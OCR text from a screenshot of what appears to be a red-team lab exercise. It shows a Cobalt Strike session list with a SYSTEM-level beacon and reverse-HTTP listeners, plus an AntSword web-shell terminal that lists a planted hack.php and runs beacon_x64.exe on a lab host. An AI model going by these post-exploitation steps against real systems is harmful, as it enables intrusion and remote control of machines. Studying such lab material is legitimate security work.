 1 2 3 4 2 6 3 5:29
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools CrossC2
external internal listener user computer note process pid arch last sleep
192.168.1.130 169.254.129.186 http SYSTEM * STU1 Bid: 914889340 NT: 6.1 beacon_x64.exe 4272 x64 15s 30 seconds (30% jitter)
Event Log X Listeners X Listeners X
name payload profile
http windows/beacon_http/reverse_http 8 default
https windows/beacon_https/reverse_https 8 default
中国蚁剑
AntSword 编辑 窗口 调试
192.168.1.130 >_ 192.168.1.130
C:\phpStudy\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW 的目录
2024/01/21 18:28 <DIR> .
2024/01/21 18:28 <DIR> ..
2024/01/21 18:28 315,392 beacon_x64.exe
2019/10/13 17:05 3,142,807 beifen.rar
2024/01/21 17:52 1,907 hack.php
2014/02/27 23:02 21,201 l.php
2013/05/09 20:56 23 phpinfo.php
2019/10/13 16:39 <DIR> phpMyAdmin
2019/10/13 17:01 <DIR> yxcms
5 个文件 3,481,330 字节
4 个目录 6,846,443,520 可用字节
C:\phpStudy\WWW> beacon_x64.exe
C:\phpStudy\WWW>
1.9
K/s
12.5
K/s
CPU
1%
Add Edit Remove Restart Help